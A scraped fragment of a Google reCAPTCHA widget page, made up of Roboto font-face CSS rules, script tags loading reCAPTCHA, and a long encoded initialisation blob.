  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z7uncPX1A_fBD6nil-s_cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z7uncPX1A_fBD6nil-s_cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z7uncPX1A_fBD6nil-s_cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8KoM8OHwqzCosKqw5/DowQow5vCs8KEwqgLw6jCrSjCm8OIwrfCqsKDwqc2CyXCsExiasOuZsKaaMKCHsOeXsO7w716EAXDtMKWbMOWbDt3A8KZw5wLw63Cm8Kwwqcww6vDmcO7w7/DnF1sQzJKVDxoKy7Dl8Osw7DCrcO8TQZEABHCtMKGKmdpw75ZTGJYw7QqQy9YFcK9w7/CoikJaMOmTcOLY8K2w6Bhw7PDrS5qw5vDpsOEYcKWFcKdI8O/[base64]/[base64]/CvcOGC8OXw5VrwoEkaMOvwq7Dt8KmaSDCjTd1w5fDoynDknkUwrRUw5rCr08uVi4mw5HDp29RwpLDuMKkw4ICwpkbw5DCk8KKfjQxBCLDm392SMOHKMOcV0rCnMOMeEp2w7nDpMOPw7nCvmnDhcKJfmQMwoFiwp3CvETDlsOsw4PCrsKywoLDvsK7wo98dcKaO2h/wpchamRhw6oQwq7CqMOOw5dzB8K+WsODDMKmA1fChXPDuwMtw6vCpsOzbi0UQmrDuiggL3nCusKYT1TDmjnDlX3CgmoNw6ZwbD/CmMOpWcKNw63CnsK1w5XCqGU/JMKYRyHDocKcw6XCjyHCiyrClsOyXMOHVcKNw4VLwr/[base64]/DlMKgPHAPw4PCjsOUw5k9Xg9dU2/ClTJAw4TCnMKPZnzClnVwFwrDtWrDhcOaFCpZGmnDvkF0w5gqwqzDlcOowr/DglDCuMKwH8O/w5fCuz0Bwp3CgE7DqWYoXG/DtyJ+wq0yQ8O4w4YRwpBKwoAVw6wOwqFjOMKbw44sw4/DtyE1OhPClsOcVsOgC8Ocw6YhF8ONfCHDvFMdwozCkAjDrV15wocZw50nOgYPDwrDqiXDh8OLLcO4cTLDicK7w7NKLzZqw43CpsK/bT/DqAdSw5/[base64]/w4vCsm96w4gYKMKGwoLDusK3wpHChgx/d8K2bsKCw5dlCCnDucOqwrAJG8K+WsOCNUvDssKjw7dqFmZzbRjCqgTDpMKKFhLDoGhww5bCmT7DgSjDksKBOnrDkFbChcO8ZWAwwpoPw7EzfcORSXlPw6/CkiTClcOAEUHDg3nCuS9ewqzDjE/DlcOAwoTCpiEbS8KnC8KYw7Byb8KEw7MFSsKKwoLCuCZebScfBU/DsRQ7wokYfGEQdDs9w5Avwr3DohF2B8KaaRrDqgLCk1rDi8OSbsK7w4R6WDkdwqUURHACS8O4d24owpHDixNgwrJOE8KmLCEAHMOUw6bDssOLw4/DiMO5SsKLwpsCZcODw7TCpsOPwo3Dg2UBXzzDjHcmwpPCsUDDtiwPwqcsLcOhwpTDgMOzwpfCisOROF3DgDs0w7fDssO4LcOww7YUw7/Dkk3Dnn/DjFbCj1NnXMONVCPDhDZjw7bCnmIgwpJaw5gsF0/DgsOqIsKmU8KdeMOYeMKVSsOYRjJ8LsKdScOMRUJSw5jDmBTClF3CnSTDj2jDnHhqw5YqPsOebHwLw5vDjTJiTmLCo18UwoLDi27CiMKTw6fCq0orw4TCpyY/wpvCr8OiwqzDpMKzHEfCtcKEEBQvwqkkwotHwozDtm7CmQnDvFVLccK0w5AgU8KDwoQ/e2DDqsO0NDxAIsKuw4LDhCjCkBE9IV1Xw6bClMO4b8Okw4JAwrB0wrMtw4JPXMKIw4XDs8OaDC/DgMOwwq/CosOLCkTCiMKzwqnCkl7DrE7Dh8OFazEJYMKnw6dow5rDiF3Dt8O9IcKHeSXDkGnDrsKmGcOCAnQjw401S8OmwrIsGsO9KxwvwqnCgsOnwoJxwpA6dVDDqHsywoTDq8K/wpbDlMKowoN3BDXCnMKSCVsvwqvDosKzKwg6FsOowp/[base64]/K07CtcKxCsKIWS3DmRLDrcO9NMOvwrV7wqHCvsO/w4rDkD46P0/Ds0kqwrvDpMO9X8KXwprCsA7Ct8Kkw6nDr8KJHR7Cl8OXLF9iw7o2CEzChMOIw6LDi8OsOUVMw7klw43DiGlQw5lua0XCjn9Lw6rDsmrDtjjDnsKDRhDDk8ORwp/Dk8Kew6cyagYyw4UjOsOba8OaJ0DCl8K+wq/CscOvAcOJwrcJJsOdwo/[base64]/[base64]/[base64]/[base64]/DmATCn1bCnxnCpsOKJHZow6jDi8OyJ3rClsKDd8Oxwq5YwrjDvcOgwrjCh8Oyw6XDg8OWF8ONVlXCtMK3b3M1w4XDnyLClMKBGcKgw655wqLCrsOEw5YPwqnDjEwwJsKDw7IwFUMdY2tVZF8tRMO+w6p3Vz/Dj2/Csy8+OWnCvMOdw5xvbEdiw4kldEV3AVdkw75ew5YVwq4qwo3CpxnDpGLCt1fCizHDsghICy4XU2PCvjJaOMOzwqnDh0nCqcKPTMO9HcO1w6bDt8OfPsKow687wrnDig/DpMKQZTRRVicFwqgULQMNw5IVwrtiCsKkE8OYwp9gE0rCky3DsljDp8O4w4tSJQ5EwoLDoMKqOsOhFMKuwozCgcOEd1ROdjPChmfChsKTa8OsasKhAmbChsKFbMKoc8KDNsK4w6XCiT3DsXtTacOEwozCoRjDtDgawoLDisOcw4bCrsKXA1zCosK0wq4Ww5/CscOIw4nDt0LDo8KkwrPDpAXCoMK7w6LCo3HDhcKtMU7CgcK8wrTDgGDDtyDDrB4Nw614HsOKL8OuwqnCiB/[base64]/DhMKgHgnChFcXwojCr8KYwpXDjBfDuRQuw6jCjsOXwo4kwrvCrsOkZ8KALMK8w4bCjcOpRi4/ImnCrcO1CcOLwqQDfMKuC2vDmsKgAMK+DU3DlUvCvMOcw6HDnEzCisKuAcOQw5DCjxEzARLCjQ4rw4zDucKXP8KdQMK9QcOtw6vCoibDlMOWwr3CqsOuYks/wpLCpsOiw7HCjAM1R8Oow4zCmhRewqrDqMKIw7/CucOuwqvDtsKdN8OLwpPCr3nDgUnDpzJXw7lSwpLCpW4jwrPDvsKJw4vDhyVLOxsrA8OvU8KlFsOXd8KKDyp8wopuw6AEwpB/KwvDlA0DO8KkA8Kmw7lowoLDncKoV2zCuH4iw51FwpPCmVRiwr5iwrMrE0TDlQZeJUNUw7PDm8OBJ8KiMlPCqcObwrNPw7/DssKaAcKmwrh4w5cbEz0OwpR3J1PCrxPCuz/DlFzDiDnDkWhOw6DCqh3DmcOfw7TCnijCtMO3QC1fwpAgw4cFwrjDpMO1CjUQw5hqwrFyTMOPQ8OZZMK0b0BGCcK/EhTDksKTc8K5clt5wrrDgsK1w6vDgcK+EEsFw4NWGB3Dq2LDmcOmDMK6woLDsBnDu8Opw4dWw7FKwqJlwpxuw4nCi05bw58QLRxKwpbCrcKGw47CvMK/[base64]/DpcODw6s3w67CmgBAwr9dwqTDoMKgclEfK8KndMOyacO/wpPCisOIw4nCrV3DsVB9XsOvU8Kje8KFTsOBw5nDoC4iwqrCkz06wq1yw4U8w7PDp8KvwrDDuVnDsVfDtMOFahnDqyHCnsKSFH97w6tFw5/[base64]/w5RNEB/DikrCumXCpwIwY0JPRcOBw5sEGcKENDTCo8Opwr3Dq8OpYsOjZsKhwpPDhyLDj8OsOnAOw4fDvTnCnMK/Q8OQBsOuw6zDs8KbO8OMw7/CucO/Z8KUw6zCscOBw5fCtsOxBnFFw7bDolnDi8Kqw4hJNMOyw4xMIMKqAMOCFiPCt8OtLcOEccOswqMheMKVwpXDuUZ+wrZIDmw5UcOrDDDCiHNXKsOPasK7w67DrwXDgWLDnT1Dw5bCtFEjwqHCiSF1HQbDucOWw5QBw6BvfRPCi21bwrfDr34zOH/DgcOKw5LDizcLRcKDw4AVw73Di8KYwoPDmMOQOMKQwpQzCMObe8KOTcODHXZ1w7LCtcKCI8Ohcj5DKsOeNjLDrsOxw5x8BD3DgknDjAvCuMOiw4/DjgbCoCfCjMOIwrx/wqhQwrt7wpjCpsKmwrXClRNAw6p/PVvDv8KHwrgzVXAPUHVHaTzDvMOVSXM7QRcTe8OfHcO6NcKZT0nCssOtPSHDosKvH8OAwpzCvkFTKR8jwqArZcO3wrXDjB1iEMOgWATDjMOAwr9Dw5sDBsOhMRPDognCoBoJw78Nw5jDi8K1w4XDgmMeLmpJX8OTA8K/K8Oxw6zDtiRPwpLCicOwajNjeMO6HcOdwpvDu8ObAxfDrcOHw5U/[base64]/DsjQ1w7vChhDCh1TDiU4rwrp4UcOSw4dlwrNww782PsKiw5TClsK2w4ZGEmbDksOuZQsqHsOBecKyNifDhsOAK8KBJj51O8KyQnzDjsOcw6HCgMK1JHTCjcOFw5/DkMKpOBYzwrHDtUvCqzE5w68HFcKJw5QxwqQqX8KSwonCng/CgRh8wojCrsKSGhrDhcOzwpcPJMK2EiDDrBHDo8OEw5jChQbDn8K9A1bDvyrCmghCbsKbw6gQw6w7w6sQwotlwpY/YHBJPHdlTsKJw6rDvcKYe2nCnmHCqsO4w55XwpLCh8K2MEXCv2RhQMOHPMONPzTDqC8IMcOqMjjCmGXDlgsPwq1eXmvCsg8iw65qTC/DlDfCtsKAcwfDnXfDsnbDpMOQDVVKNmQ4woJmwqUZwp9dYyp3w4fCvMOuw53DhwUOwrYcw43DmsO/wrUxwoDCicOZYCYywpR8NwZcwpbDl0RkLsKhw7bCig0SM3XCq15Pw5TCiEY5w7vCp8OrJj9pQk/Dgz3CkzAEaSx4w5FwwoN6KcOEw4/Cv8KVbX07wqhUdj/CkcOIwpEzwrJ5woXCn0nCksKrEjjDuWQuDsOMPAvDlXZAYsKdw7Q3FVRjBcKtw6BffcKnO8OfQ2FiFnjCmcOXW8KfRE3CpcO5JRbCmF/CuwgLwrPDhTg0EcOXwq3DjiMxWzJvw4fDvcKkOC5pYsKJIMOzw4HDvG7DnMK/aMOSwpJXw6HCkcKww5/[base64]/DqMO9w4sOWGRlTRrCicK+I8KQQsOlw65GNiUkwoMRw6nCo1Ysw7DDpcKiAcO+NMKlK8KtaVjCvUpiTnLDuMKywrRkBsO5w7XDqMK7TXzClifDucO8JMKLwrUgwoHCgsOcwp/DnsK/Z8O5w6TCuWM7AMOVw4XCs8OFMhXDvFAgAcOqI2guw6zDjMOSUXbDv3IBf8Oewq1XOUZFQirDq8K3w65dEMODLGLCnCXDncKxw7NCwpAMwqHDvUjDgR4wwp/[base64]/DrB3Di8OqCsKWwqfDiUPClD3Dh2bCumMiw7ExScO6w7DCisOLw58mwqnDu8OlYypKw6NvV8OsYHp/wrwlwqPDlnZQNnvCmTHCmMKzw4JFccOKwrcew4cpwpnDtMKCMnF3wqnCml0ef8KMF8KlLMORwrjCnUgqS8K9w7DCnMOxQW18w6TCqsOywrFiMMO7w6nCjWZGZ3jDjS7Dg8O/[base64]/G8Kzw6sNwoRHwrJJw6TDpx/CncOGw6k2w7jCsm0+w7c6W8OmOUXCosKQwpvDpRbDgMOlwoTDohtnwq5Fwp5XwpRVw7FDAMOHGgPDnGDCpsKOAlXCtsK/wo3DvsO0GS1Tw7bCnTZERg/[base64]/Du2cuJj1uJhXCucOrw7AtwpkVw4AKMsKFLsKdw4MZwpYVTXjCscOUwqhew5jCtD0ywrsNYcKtw4zDs8Kre8K3GFrDosKVw7LDniNGaVNuwokvTsOIQcOAWBrDjMKXw6nDicKhO8O5LUYtFVFlwpzCmDlaw6/DqFjCun0QwpjCt8Omw4/DljnDrcKaHAsmEcKsw7rDpGVXwofDnMO4wozDvsK6LS3CqkRqMzlocBfDjFbCp2fCkHJjwrcdw4TCssO7Fm0CwpLDtsOsw7gnfVDDg8KlcMOvSsO2Q8Kmwq99LGE6wo1Sw6HDpRzDnsKlTsOXw4PDjsK0wozCj0psexhiw4dCEMKUw6Y2eXrDkDPClMOBw6rDl8KCw5/Cv8KZOXDDrsK8w6LCo13CvsOJV13ClcOdwoHDhnnCrhYVwrcdw5PDrMOPYHlDMlvCl8O/wrnChMKqDcKnTMOXFcOrYMKFD8ORCFzCuQNoCcKrwoXCnsK3wqDCgUFFMMKXwrnDjsO1WHQvwo/DhMOjE1DCpykEUirDnBQNQMO/[base64]/DtVjCs1PDocKGNMODXnlDXFdTw5TCpVZ/wr3CrcOwbcKyw7TCrXM/w64MX8OkwpgEMm9sCTTDuGHDhBwwWcOdw7InS8KrwoNzaHnCgDBUw7DDr8OVIMOcd8OKM8OxwrrDn8KBw6pAwocSRsO/[base64]/CrXzCuTrCqjEIw7oFw4rCoVzCkA1NTsOwfTwFw6zCsMKWHlbCny7Ch8OSw6Mkw7oKwqlbeDjDgB/ClcKDw7Qiw4ckalYDw48AZcOMTsOyesOTwqEzw5HCmHJjw4/Ds8KUGwfCn8K7wqdjwo7Cs8OmKcOkZATCggXDgmLDoHXCiEPDpGh4w6lOw4fDgsK8wrsowrRkY8OGGmgAw6nCtMKtw53DumQTw5gyw4HCrcK6w4xya3jCgcKdCsOHw6EjwrXCk8KJBMOsb